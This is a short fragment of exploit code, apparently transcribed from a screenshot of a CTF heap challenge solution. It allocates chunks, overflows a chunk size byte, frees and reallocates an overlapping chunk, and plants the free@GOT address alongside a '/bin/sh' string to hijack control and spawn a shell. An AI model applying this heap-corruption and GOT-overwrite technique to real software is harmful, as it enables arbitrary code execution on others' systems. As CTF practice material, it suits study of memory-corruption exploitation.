 152 # creat chunk
153 add( size: 0x18, content: "aaaa") # 0
154 add( size: 0x10, content: "bbbb") # 1
155 add( size: 0x10, content: "cccc") # 2
156 edit( idx: 0, b'/bin/sh\x00' + p64(0) * 2 + b'\x81')
157
158 # delete_chunk
159 delete(1)
160 # add_fake_chunk
161 add( size: 0x70, p64(0) * 8 + p64(0x8) + p64(free_got))
162 gdb.attach(io)